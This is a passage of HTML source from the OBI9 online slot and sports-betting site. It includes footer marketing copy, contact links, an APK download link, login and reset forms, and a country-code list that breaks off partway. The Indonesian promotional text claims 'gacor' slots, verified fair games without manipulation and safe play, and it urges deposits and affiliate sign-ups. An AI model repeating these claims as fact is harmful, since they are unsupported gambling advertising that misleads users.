                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/ewallet_col.jpg?v=4" alt="ewallet payment method">
                                <img class="img-fluid" style="width: 150px; border-radius:10px" src="https://files.sitestatic.net/sprites/bank_logos/pulsa_col.jpg?v=4" alt="pulsa payment method">
                          </div>
          </div>
        </div>
        <div class="col-md-2 col-sm-4">
          <div class="pull-right text-right footerlink">
            <div class="small" >
              Browser yang Disarankan            </div>
            <ul class="text-t600 mt-2">
              <li><i class="icon-chrome browserIcons"></i></li>
              <li><i class="icon-firefox browserIcons"></i></li>
              <li class="pr-0"><i class="icon-safari browserIcons"></i></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
      <div class="pull-right footerlink">
        <ul class="clearfix">
          <li>
            <div class="copyright" >
              @2026 OBI9. Seluruh hak cipta | 18+ | v1.55
            </div>
          </li>
        </ul>
      </div>
      <div class="footerlink">
        <ul class="clearfix">
                      <li><a href="https://sepakbola78.com/info/faq-general">Tentang kami</a></li>
            <li>|</li>
            <li><a href="https://sepakbola78.com/info/faq-banking">Info Perbankan</a></li>
                        <li>|</li>
            <li><a href="https://sepakbola78.com/info/faq-general" >Pusat Info</a></li>
                        <li>|</li>
            <li><a href="https://sepakbola78.com/contact-us"   >Hubungi kami</a></li>
            
                              </ul>
              </div>
    </div>
              <div style="height: 5px; margin-top: 5px;" class="dotted_line"></div>
      <br />
      <div class="footer-desc">
                <!--- check amp or not ------------------------>
                               <div class="footer-title  text-center sdf" id="collapsible-footer">
              <span id="more-txt" class=" ">More &nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-down"></i> </span>
              <span id="less-txt" class=" hide  ">Less&nbsp;Info  &nbsp;<i class="i-collapse icon-chevron-thin-up"></i></span>
            </div>
            <div class="footer-body footertext text-justify  hide ">
              <h1><b>OBI9 🎰 Situs Slot Gacor Terpercaya dengan Bonus Harian & Layanan Profesional</b></h1>
<p>OBI9 hadir sebagai situs slot gacor terpercaya yang mengutamakan kenyamanan dan keamanan pengguna. Dengan dukungan bonus harian yang jelas dan transparan, OBI9 memberikan nilai lebih bagi pemain yang mencari hiburan digital berkualitas. Seluruh layanan didukung sistem profesional, akses cepat, serta layanan pelanggan responsif 24 jam, sehingga pengalaman bermain terasa aman, stabil, dan terpercaya setiap hari.</p>
<p>Slot gacor terpercaya adalah platform permainan slot online yang beroperasi secara transparan, menggunakan sistem permainan terverifikasi, serta memberikan peluang menang yang adil tanpa manipulasi. Ciri utamanya meliputi keamanan data pengguna, pembayaran yang konsisten, informasi bonus yang jelas, dan layanan pelanggan profesional. Dengan standar tersebut, pemain dapat menikmati permainan secara nyaman, aman, dan bertanggung jawab.</p>
            </div>
               
                        </div>
      <br />
              <div class="footer-misc">
          <div class="row equal" style="justify-content:space-between;">
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFORMASI</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Registrasi</div>
                <div class="box-content mt-2" >Bergabunglah OBI9 untuk mengalami permainan yang luar biasa dan menarik. Nikmati kepuasan dengan bonus dan promosi di situs kami.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Afiliasi</div>
                <div class="box-content mt-2" >Menjadi mitra kami dengan bergabung dengan afiliasi OBI9. Dapatkan penghasilan dan komisi Anda setiap bulan dengan mengundang teman-teman Anda untuk bermain di OBI9.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Game yang bertanggung jawab</div>
                <div class="box-content mt-2" >OBI9 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami. </div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Keamanan</div>
                                  <div class="box-content mt-2">
                    <div class="box-content mt-2" >OBI9 menawarkan game online terbaik dengan tanggung jawab penuh dan game fairplay. Keamanan selalu menjadi prioritas kami.</div>
                  </div>
                              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12" >
              <div class="title" >PRODUK</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Sportsbook & Permainan Langsung</div>
                <div class="box-content mt-2" >Dapatkan ribuan peluang olahraga setiap hari di OBI9. Kemungkinan untuk olahraga paling populer seperti sepak bola, bola basket, tenis, hoki tersedia dengan Permainan Langsung setiap hari.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Kasino online</div>
                <div class="box-content mt-2" >OBI9 menyediakan permainan kasino online terbaik seperti Baccarat, Blackjack, Roulete, Sic Bo, Poker, dan permainan populer lainnya di kasino online.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Live Kasino</div>
                <div class="box-content mt-2" >Main di live casino OBI9 dan Anda akan merasakan sensasi kasino yang sebenarnya. Pilih berbagai permainan kasino yang Anda inginkan.</div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >PUSAT INFO</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Promosi</div>
                <div class="box-content mt-2" >Dapatkan banyak promosi dari OBI9 seperti bonus sambutan, bonus setoran, dan diskon tunai. Merasa puas dengan bergabung dalam promosi OBI9.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Bantuan</div>
                <div class="box-content mt-2" >Jika Anda memiliki masalah saat bermain Permainan online di OBI9, Anda dapat segera menghubungi kami, dan kami selalu siap membantu Anda 24 jam.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Metode Transaksi</div>
                <div class="box-content mt-2" >OBI9 menyediakan bank lokal dan internasional untuk memudahkan setiap pelanggan untuk melakukan deposit dan penarikan. Metode transaksi dijamin aman, cepat, dan andal.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Hubungi kami</div>
                <div class="box-content mt-2" >
                Anda dapat menghubungi OBI9 kapan saja jika Anda memiliki pertanyaan dan masalah. Anda dapat menghubungi kami melalui livechat, telepon , Skype atau email. Staf kami selalu siap 24 jam untuk Anda.                </div>
              </div>
            </div>
            <div class="col-lg-3 col-md-6 col-sm-6 col-xs-12">
              <div class="title" >INFO BETTING</div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
              <div class="box-wrapper mt-4">
                <div class="subtitle" >Hasil Pertandingan Olahraga</div>
                <div class="box-content mt-2" >Hasil lengkap dari Permainan olahraga Anda tersedia di OBI9. Dapatkan hasil terbaru yang Anda mainkan dalam riwayat Anda.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Statistik Permainan</div>
                <div class="box-content mt-2" >Akses semua detail Permainan olahraga yang Anda mainkan dan periksa riwayat Permainan secara penuh di OBI9.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle ">Permainan olahraga</div>
                <div class="box-content mt-2" >Permainan pada permainan olahraga, dapatkan rintangan lengkap setiap hari dan rasakan kesenangan dengan sportsbook OBI9.</div>
              </div>
              <div class="box-wrapper mt-4">
                <div class="subtitle " >Permainan Kasino</div>
                <div class="box-content mt-2">
                  <div class="box-content mt-2">Rasakan kemewahan Permainan kasino, selesaikan riwayat Permainan lengkap yang telah Anda mainkan. Per Permainan kasino di OBI9, cepat, aman, dan menyenangkan.</div>
                </div>
              </div>
            </div>
          </div>
        </div>
              <div style="height: 5px; margin-top: 15px;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      
      <div class="pull-left text-left footerlink">
        <div class="small small-theme-color" >
          Platform Penyedia Layanan        </div>
        <div class="mt-2 footer_btm_logo_img">
         
                       
            <img class="footer_logimg" style="max-height: 50px;"  alt="logo" src="https://files.sitestatic.net/images/GIGA-GAMING-logo.png?v=2">             
                   </div>
      </div>
      
                  <div class="pull-right social-icons">
          <a href="https://klik.sh/fbobi" target="_blank" class="button icon circle is-outline facebook"><i class="icon-facebook"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline twitter"><i class="icon-twitter"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline instagram"><i class="icon-instagram"></i></a>
          <a href="#" target="_blank"  class="button icon circle is-outline youtube"><i class="icon-youtube-play"></i></a>
        </div>
                </div>
    <div style="height: 5px; margin: 15px 0;" class="dotted_line"></div>
    <div class="clearfix mt-3">
      <div class="pull-left footerlink">
        <div class="small" >
          Game Provider        </div>
                <div class="footer_pwrd_by_logo">
                      <img class="img-fluid" src="https://files.sitestatic.net/images/footer_provider_white.png?v=0.5">
          
        </div>
        
      </div>
    </div>

    <br />
    <br />
  </div>
    </div>
  </div>



  <!-- current path here : /-->
  <!-- if($Current_URL == '/') -->
  <style>
.icon-zalo .path1:before {
  content: "\e966";
  color: #e6eff4;
}
.icon-zalo .path2:before {
  content: "\e969";
  color: #b6d1dd;
  margin-left: -1em;
}
.icon-zalo .path3:before {
  content: "\e96e";
  color: #41a0d7;
  margin-left: -1em;
}
.icon-zalo .path4:before {
  content: "\e96f";
  color: #fff;
  margin-left: -1em;
}
.bottom-to-top{
  transform: none!important;
}
</style>
<div class="floats floats-right">
    <div class="slider">
      <div class="fc">
        <div class="fc-left text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-phone"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@CONTACT-US-"> &nbsp;HUBUNGI KAMI &nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_r"></i>
          </div>
        </div>
        <div class="fc-right center fs-lg">
          <div class="bg-1">
            <div class="text-center"> <span class="txt-xxl"><i class="icon-24-7 icon-sun-moon"></i><span>24x7</span></span> </div>
                        <div class="row no-gutters">
            <div class="col-xs-6">
              <a class="btn btn-block btn-accent green_over" href="javascript:void(0)" onclick="openLiveChat('https://secure.livechatenterprise.com/licence/11150507/v2/open_chat.cgi?groups=4' , '')" id="btn-joinNow" i18n="@LIVE-HELP">LIVE HELP</a>
              </div>
              <div class="col-xs-6">
                <a class="btn btn-block btn-tertiery yellow_over" href="https://sepakbola78.com/register" id="btn-joinNow" i18n>JOIN NOW</a>
              </div>
            </div>
            <div class="box flex flex-align-top ">
               <i class="icon-clock"></i>
              <div class="pl-2 font-size-sm "><span i18n>Quick Easy Deposit</span><br /><span i18n="@Fast-withdraw">Fast withdraw</span></div>
            </div>
          </div>
          <div class="bg-2 fs-lg text-left">
                                                                                                                                                                                                                        <a class="btn btn-block box btn-primary contact-values"  href="https://api.whatsapp.com/send?phone=6282145988601" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-whatsapp"></i></span><span>6282145988601</span>
                   </span>
                 </a>
                                                                                                                                                                <a class="btn btn-block box btn-primary contact-values"  href="https://klik.sh/fbobi" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-facebook"></i></span><span>Facebook</span>
                   </span>
                 </a>
                                                                                                                                                                                               <a class="btn btn-block box btn-primary contact-values"  href="https://t.me/csobi9" target="_blank">
                   <span class="dis_flex">
                     <span class="icon-txt"><i class="icon-telegram"></i></span><span>csobi9</span>
                   </span>
                 </a>
                                                                                                                         
                                      </div>
        </div>
      </div>
    </div>
  </div>
    <div class="floats floats-left">
    <div class="slider">
      <div class="fc">
        <div class="fc-left fs-lg">
          <div class="bg-2">
            <a    href ="https://storetn.in/OBI9/obi9.apk">
              <div class="pt-2 text-center ">
              <img  class="fd-qr" src ="https://files.sitestatic.net/apk_qr_img_v2/OBI9/obi9.png" >
              </div>
              <div class="text-center">
                <span class="icon-txt">
                  <i class="icon-android"></i>
                </span>
                <span>
                  OBI9 Lite
                </span>
              </div>
            </a>

          </div>
        </div>
        <div class="fc-right text-center">

          <div class="center i-circle" style="padding-top:5px;">
            <i class="icon-download"></i>
          </div>

          <div class="bottom-to-top center fs-lg" i18n="@DOWNLOAD">&nbsp;&nbsp;DOWNLOAD&nbsp;&nbsp;</div>
          <div class="center fs-md">
            <i class="icon-double_arrow_l"></i>
          </div>
        </div>
      </div>
    </div>
  </div>
  


  <!-- login form -->
    <div class="modal-wrapper nifty-modal fade-in-scale" id="login-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
			<style type="text/css">


    </style>
<div class="modal-header text-center">
      <button class="btn btn-link pull-left"  id="btn-close--login-modal"> X </button>
      <div style="width:100%;">
        <h4 class="text-center modal-title">Login</h4>
      </div>
    </div>
    <div class="modal-body"  >
      
       
       
      <!--app_sub_skin != \Constants::onix  -->
      <form name="loginForm" id="loginForm" class="form-horizontal needs-validation"  action="https://sepakbola78.com/login"    method="POST"  [ngClass]="{'was-validated':isSubmit,'':!isSubmit }" >
       <input type="hidden" name="_token" value="fvPhWu8rZgt4JtpoutVvedHgNE2NB8hV0gCMeO6i">        
        <div class="form-group ">
          <label for="UserName" class="fs-lg" i18n>Nama pengguna</label>
          <div class="icon-input">
            <input type="text" class="form-control input-l" maxlength="50" name="user_name"  autocomplete="off" required="required" id="UserName" aria-describedby="emailHelp" placeholder="">
            <i class="icon-user left"></i>

          </div>
        </div>
       
        

        <div class="form-group ">
          <label for="pwd--login" class="fs-lg" i18n>Kata sandi</label>
          <div class="icon-input">
            <input type="password" class="form-control  input-l"  maxlength="20"  id="pwd--login" name="password" required="required" autocomplete="current-password"/>
            <i class="icon-lock left"></i>
            <i class="icon-eye toggle-password" input_id="#pwd--login"></i>
          </div>
        </div> 
        <div class="form-group "> 
          <label> 
            <input type="checkbox" id="RememberMe" name="remember_me" value="1" checked>
            <small class="text-left"> Ingat saya </small>
        </label> 
        </div> 
      
    
        
                
        <div class="form-group" style="height:1px;background: #fff;"></div>
        
        <div class="form-group row no-gutters">
          <p>Atau Lanjutkan Dengan</p>
          <div class="col-xs-12" style="display:flex;align-items:center;gap:8px;">
                  <button type="button"  style="display:flex;align-items: center;font-size:24px;padding:8px;border-radius: 50%;box-shadow:0px 1px 1px #3c3d3e40, 0px 0px 1px #3f40414f;border:none;" onclick="window.iFirebase.googleSignIn()">
                    <svg
                    xmlns="http://www.w3.or ng/2000/svg"
                    width="1em"
                    height="1em"
                    viewBox="0 0 128 128" 
                  >
                    <path
                      fill="#fff"
                      d="M44.59 4.21a63.28 63.28 0 0 0 4.33 120.9a67.6 67.6 0 0 0 32.36.35a57.13 57.13 0 0 0 25.9-13.46a57.44 57.44 0 0 0 16-26.26a74.33 74.33 0 0 0 1.61-33.58H65.27v24.69h34.47a29.72 29.72 0 0 1-12.66 19.52a36.16 36.16 0 0 1-13.93 5.5a41.29 41.29 0 0 1-15.1 0A37.16 37.16 0 0 1 44 95.74a39.3 39.3 0 0 1-14.5-19.42a38.31 38.31 0 0 1 0-24.63a39.25 39.25 0 0 1 9.18-14.91A37.17 37.17 0 0 1 76.13 27a34.28 34.28 0 0 1 13.64 8q5.83-5.8 11.64-11.63c2-2.09 4.18-4.08 6.15-6.22A61.22 61.22 0 0 0 87.2 4.59a64 64 0 0 0-42.61-.38z"
                    />
                    <path
                      fill="#e33629"
                      d="M44.59 4.21a64 64 0 0 1 42.61.37a61.22 61.22 0 0 1 20.35 12.62c-2 2.14-4.11 4.14-6.15 6.22Q95.58 29.23 89.77 35a34.28 34.28 0 0 0-13.64-8a37.17 37.17 0 0 0-37.46 9.74a39.25 39.25 0 0 0-9.18 14.91L8.76 35.6A63.53 63.53 0 0 1 44.59 4.21z"
                    />
                    <path
                      fill="#f8bd00"
                      d="M3.26 51.5a62.93 62.93 0 0 1 5.5-15.9l20.73 16.09a38.31 38.31 0 0 0 0 24.63q-10.36 8-20.73 16.08a63.33 63.33 0 0 1-5.5-40.9z"
                    />
                    <path
                      fill="#587dbd"
                      d="M65.27 52.15h59.52a74.33 74.33 0 0 1-1.61 33.58a57.44 57.44 0 0 1-16 26.26c-6.69-5.22-13.41-10.4-20.1-15.62a29.72 29.72 0 0 0 12.66-19.54H65.27c-.01-8.22 0-16.45 0-24.68z"
                    />
                    <path
                      fill="#319f43"
                      d="M8.75 92.4q10.37-8 20.73-16.08A39.3 39.3 0 0 0 44 95.74a37.16 37.16 0 0 0 14.08 6.08a41.29 41.29 0 0 0 15.1 0a36.16 36.16 0 0 0 13.93-5.5c6.69 5.22 13.41 10.4 20.1 15.62a57.13 57.13 0 0 1-25.9 13.47a67.6 67.6 0 0 1-32.36-.35a63 63 0 0 1-23-11.59A63.73 63.73 0 0 1 8.75 92.4z"
                    />
                  </svg>  
                  </button>  
                    
          </div>
        </div>
                    
        <div class="row  alert alert-danger message" _login-modal >
           </div>

        <div class="form-group text-center">
          <button type="submit"   *ngIf="!inProgress"  class="btn btn-block btn-primary fs-lg btn-submit">Login</button>
       
            <button  type="button"  *ngIf="!inProgress"  class="btn btn-link" id="forgotPwd-btn--login-modal" i18n>
              Lupa kata sandi? &nbsp;<i class="icon-redo"></i>
            </button>
          
        </div>

      </form>
      
      <form class="form-horizontal" id="resetPwdForm" name="resetPwdForm" action="/apply-resetpwd" method="post"  >
        <input type="hidden" name="_token" value="fvPhWu8rZgt4JtpoutVvedHgNE2NB8hV0gCMeO6i">        
        
        <div class="form-group row">
            <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;"  data-type='emailOpt'>
                <input  type="radio" name="comm_type" value="email" checked >
                <label class="" >
                    <span class="radio-title"> Alamat email </span>
                        <span class="marked">
                            <i class ="icon-checkmark"></i>
                        </span>
                </label>
            </div>
                          <div class="col-xs-6 radio_2 p-0 fpwContactMethod" style="padding: 0;font-size: 12px;"  data-type='mobileOpt'>
                      <input  type="radio" name="comm_type" value="mobile" >
                      <label class="">
                          <span class="radio-title"> WA / Nomor telepon </span>
                              <span class="marked">
                                  <i class ="icon-checkmark"></i>
                              </span>
                      </label>
              </div>
                    </div>
        <div class="form-group"  id="emailInput">
          <label for="password" >Alamat email</label>
          <div class="icon-input">
            <input type="email" class="form-control input-l"  name="email" required="required" id="email" aria-describedby="emailHelp" placeholder="">
            <i class="icon-envelope left"></i>
          </div>
        </div>
                <div class="form-group row no-gutters" id="mobileInput">
            <label class="">WA / Nomor telepon</label>
            
            <div class="input-group">            
                                <div class="input-group-btn pos-abs">
                <button type="button"  class="btn btn-default dropdown-toggle input-l" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> 
                    <span id="txt-contact-country"> +62</span>
                    <span class="caret"></span>
                
                </button> 
                <input type="hidden" name="contact_country"
                value="62">
                <ul class="dropdown-menu" id="fpw-contact-country" style=" height: 200px; overflow-y: scroll; ">
                    <li><a class="js-opt" href="#" data-value="62" id="def-ctrycontact-opt"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="62"  >Indonesia (+62)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="60"  >Malaysia (+60)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="65"  >Singapore (+65)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="63"  >Philippines (+63)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="855"  >Cambodia (+855)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="84"  >Viet Nam (+84)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="66"  >Thailand (+66)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="93"  >Afghanistan (+93)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Aland Islands (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="355"  >Albania (+355)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="213"  >Algeria (+213)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1684"  >American Samoa (+1684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="376"  >Andorra (+376)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="244"  >Angola (+244)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1264"  >Anguilla (+1264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Antarctica (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1268"  >Antigua and Barbuda (+1268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="54"  >Argentina (+54)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="374"  >Armenia (+374)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="297"  >Aruba (+297)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Australia (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="43"  >Austria (+43)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="994"  >Azerbaijan (+994)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1242"  >Bahamas (+1242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="973"  >Bahrain (+973)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="880"  >Bangladesh (+880)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1246"  >Barbados (+1246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="375"  >Belarus (+375)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="32"  >Belgium (+32)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="501"  >Belize (+501)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="229"  >Benin (+229)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1441"  >Bermuda (+1441)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="975"  >Bhutan (+975)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="591"  >Bolivia (+591)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Bonaire, Sint Eustatius and Saba (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="387"  >Bosnia and Herzegovina (+387)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="267"  >Botswana (+267)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Bouvet Island (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="55"  >Brazil (+55)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="246"  >British Indian Ocean Territory (+246)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="673"  >Brunei Darussalam (+673)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="359"  >Bulgaria (+359)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="226"  >Burkina Faso (+226)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="257"  >Burundi (+257)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="237"  >Cameroon (+237)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Canada (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="238"  >Cape Verde (+238)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1345"  >Cayman Islands (+1345)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="236"  >Central African Republic (+236)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="235"  >Chad (+235)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
